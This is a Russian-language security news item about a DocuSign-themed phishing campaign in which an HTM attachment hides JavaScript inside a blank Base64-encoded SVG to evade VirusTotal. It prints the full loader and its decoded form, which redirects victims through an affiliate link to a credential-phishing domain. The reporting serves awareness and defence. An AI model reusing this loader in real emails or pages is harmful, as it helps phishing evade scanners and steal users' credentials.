Исследователи компании Avanan выяснили, что злоумышленники внедряют вредоносное ПО в пустые изображения в электронных письмах. Это позволяет им обходить проверку службы VirusTotal.



Хакеры отправляют жертвам мошеннический документ, связанный с сервисом управления электронными документами DocuSign. В письме говорится, что нужно просмотреть и подписать документ. По ссылке пользователь переходит на настоящую страницу DocuSign. Однако основную роль в атаке играет HTM-вложение, отправленное вместе со ссылкой DocuSign. В нём содержится SVG-изображение, закодированное с использованием Base64. Хотя оно пустое, этот файл имеет встроенный JavaScript-код, перенаправляющий на вредоносный URL-адрес.

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="UTF-8">

<title>Title</title>

</head>

<body>

<embed src="data:image/svg+xml;base64,PD94bWwgdmVyc2lvbj0iMS4wIiA/PjxzdmcgeG1sbnM9Imh0dHA6Ly93d3cudzMub3JnLzIwMDAvc3ZnIj48Y2lyY2xlPjwvY2lyY2xlPjxzY3JpcHQgdHlwZT0idGV4dC9qYXZhc2NyaXB0Ij48IVtDREFUQVtwYXJlbnQud2luZG93LnBvc3RNZXNzYWdlKCJodHRwczovL2F3aW4xLmNvbS9jcmVhZC5waHA/YXdpbm1pZD0xNjMyOCZhd2luYWZmaWQ9NDIxMjI1JnVlZD1odHRwczovL25hNGRvY3VjaGVjay5uaWdodHNreS50ay8/dXNlcm5hbWU9IiwgIioiKV1dPjwvc2NyaXB0Pjwvc3ZnPg==">

<script>

window.addEventListener("message", (event) => {

console.log(event)

if (event.data)

window.location = event.data;

}, false);

</script>

</body>

</html>Если декодировать изображение, то оно выглядит так:

<?xml version="1.0" ?>

<svg xmlns="http://www.w3.org/2000/svg">

<circle></circle>

<script type="text/javascript">

<![CDATA[parent.window.postMessage("https://awin1.com/cread.php?awinmid=16328&awinaffid=421225&ued=https://na4docucheck.nightsky.tk/?username=<I removed the full user name from here>", "*")]]>

</script>

</svg>Обычные сервисы, такие как VirusTotal, не обнаруживают вредоносы, так как они спрятаны в изображениях. В связи с этим пользователям рекомендуется с осторожностью относиться к любым письмам, содержащим вложения в формате HTML или HTM. Администраторы могут заблокировать все HTML-вложения.

Ранее исследователи сообщили, что хакеры создают поддельные сайты для популярного бесплатного программного обеспечения с открытым исходным кодом, чтобы продвигать вредоносы через рекламу в результатах поиска Google.